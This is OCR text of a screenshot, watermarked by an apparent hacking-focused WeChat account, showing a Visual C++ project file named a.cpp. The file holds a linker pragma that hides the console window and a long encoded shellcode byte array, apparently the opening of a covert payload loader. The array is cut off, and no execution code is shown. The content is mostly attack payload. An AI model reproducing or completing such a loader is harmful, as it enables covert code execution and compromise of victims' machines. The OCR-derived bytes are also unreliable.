 a - Microsoft Visual C++ - [a.cpp]
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
(Globals) (All global members main
工作区 'a': 1 工程
a files
Source Files
a.cpp
StdAfx.cpp
Header Files
Resource Files
ReadMe.txt
External Depend
ClassV... FileView
#include "stdafx.h"
#include <stdio.h>
#pragma comment( linker, "/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
unsigned char buf[] =
"\xdb\xde\xd9\x74\x24\xf4\xb8\x2b\xb8\x79\x79\x5a\x29\xc9\xb1"
"\xa0\x31\x42\x19\x03\x42\x19\x83\xc2\x04\xc9\x4d\xc7\x16\x1c"
"\xdf\x35\x32\xd6\xc6\x32\xe0\x12\xa7\x93\x21\x6b\xc1\xd5\xc6"
"\x9e\x71\xfa\xd5\xa3\x02\x14\xc4\x39\x24\xa7\xdc\x2d\x7a\x0d"
"\x81\x81\x61\x35\x21\xa8\xb8\x40\xbc\x10\x28\x8d\x5a\x7b\x52"
"\xd8\xfc\xa5\xe8\xa4\xe8\xab\xf4\x88\xc1\xe1\x41\xfe\x80\x3a"
"\xcd\x13\x59\x87\x22\x13\x03\x51\xd2\x19\xd1\x5e\x3d\x25\xf5"
"\x5a\x57\x7b\x02\x25\xc7\x92\xd3\x0e\xa4\xe9\x52\xf6\xe3\xda"
"\xf8\xa5\x13\x28\x14\x5f\x5b\x1d\x50\x48\x5f\x23\xf5\xce\xaf"
"\x9c\xec\x77\x26\xb6\x81\x40\x7f\x62\xce\x59\x99\x67\x55\x3c"
"\x83\x98\xf6\x8d\xe9\xbb\x75\x25\x03\xf3\x07\x99\x8a\x32\xa3"
"\xb4\xa5\x1f\x3e\xea\xea\x46\x9c\xc0\xbf\x02\x95\x4e\x15\x13"
"\x3b\x18\x2a\xa2\xe8\x73\x8b\xa0\x3e\x19\x30\xba\x40\x37\x5e"
"\x06\x20\x03\x31\xd4\xb2\x33\x61\x33\x07\x62\xe3\x99\x1b\x30"
"\x2c\xa2\x2c\xd9\x71\xe3\x5e\x6d\xcd\x2b\x1a\xd0\xdf\x5f\x91"
"\xbb\x0e\xa3\x7b\xf8\xa9\x85\xa0\xdc\x04\xdc\x53\x58\xb8\x39"
"\xd6\x30\xa5\xeb\xec\x08\xe3\x9b\x2a\x42\x4c\x9f\x15\x8f\x70"
a.obj - 0 error(s), 0 warning(s)
组建 调试 在文件1中查找 在文件2中查找 结果 SQL Del
微信号: HackRead
行 7, 列 1 REC COL 覆盖 读取